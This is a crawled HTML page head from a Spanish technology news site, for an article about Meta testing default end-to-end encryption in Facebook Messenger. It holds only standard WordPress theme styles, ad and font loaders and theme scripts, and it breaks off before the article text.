

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/
body_size: 54410
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Meta prueba el cifrado de extremo a extremo por defecto en su Facebook Messager | CambioDigital OnLine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cambiodigital-ol.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://cambiodigital-ol.com/wp-content/uploads/2018/07/Favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://cambiodigital-ol.com/wp-content/uploads/2018/08/Boton76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://cambiodigital-ol.com/wp-content/uploads/2018/08/Boton120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://cambiodigital-ol.com/wp-content/uploads/2018/08/CDol_Boton152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://cambiodigital-ol.com/wp-content/uploads/2018/08/Boton114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://cambiodigital-ol.com/wp-content/uploads/2018/08/Boton144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CambioDigital OnLine &raquo; Feed" href="https://cambiodigital-ol.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CambioDigital OnLine &raquo; Feed de los comentarios" href="https://cambiodigital-ol.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cambiodigital-ol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambiodigital-ol.com%2F2022%2F08%2Fmeta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cambiodigital-ol.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambiodigital-ol.com%2F2022%2F08%2Fmeta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://cambiodigital-ol.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cambiodigital-ol.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cambiodigital-ol.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cambiodigital-ol.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cambiodigital-ol.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://cambiodigital-ol.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cambiodigital-ol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cambiodigital-ol.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cambiodigital-ol.com/wp-json/wp/v2/posts/26429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cambiodigital-ol.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/" />
<link rel='shortlink' href='https://cambiodigital-ol.com/?p=26429' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/cambiodigital-ol.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8456254194515469&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/cambiodigital-ol.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/cambiodigital-ol.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Espere por favor...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecto!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f59289c90d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, j F Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Merriweather Sans";font-size:16px;line-height:36px;font-weight:600;text-transform:lowercase}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}:root{--td_theme_color:#005689;--td_slider_text:rgba(0,86,137,0.7);--td_header_color:#4facea;--td_text_header_color:#005689;--td_mobile_menu_color:#00456e;--td_mobile_gradient_one_mob:rgba(0,86,137,0.7);--td_mobile_gradient_two_mob:rgba(79,172,234,0.7);--td_mobile_text_active_color:#4facea;--td_mobile_button_color_mob:#005689;--td_login_hover_background:rgba(80,205,237,0.7);--td_login_gradient_one:rgba(0,86,137,0.8);--td_login_gradient_two:rgba(79,172,234,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#005689}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 